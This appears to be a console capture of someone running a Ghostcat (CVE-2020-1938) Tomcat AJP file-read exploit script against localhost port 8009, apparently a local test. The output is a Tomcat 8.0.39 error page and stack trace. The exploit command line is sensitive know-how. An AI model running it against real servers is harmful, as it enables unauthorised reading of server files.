 E:\CVE-2020-1938\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f i
ndex.html
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.39 - Error report</title><style type="text/css">H1 {font-family:Taho
ma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:
white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Taho
ma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color
:black;font-size:12px;}A {color : black;}A.name {color : black;}.line {height: 1px; background-color: #525D76; border: n
one;}</style> </head><body><h1>HTTP Status 500 - The requested resource (/) is not available</h1><div class="line"></div
><p><b>type</b> Exception report</p><p><b>message</b> <u>The requested resource (/) is not available</u></p><p><b>descri
ption</b> <u>The server encountered an internal error that prevented it from fulfilling this request.</u></p><p><b>excep
tion</b></p><pre>java.io.FileNotFoundException: The requested resource (/) is not available
        org.apache.catalina.servlets.DefaultServlet.serveResource(DefaultServlet.java:722)
        org.apache.catalina.servlets.DefaultServlet.doGet(DefaultServlet.java:398)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:622)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
        org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>note</b> <u>The full stack trace of the root cause is available in the Apache Tomcat/8.0.39 logs.</u></p><hr
 class="line"><h3>Apache Tomcat/8.0.39</h3></body></html>
E:\CVE-2020-1938\CNVD-2020-10487-Tomcat-Ajp-lfi-master>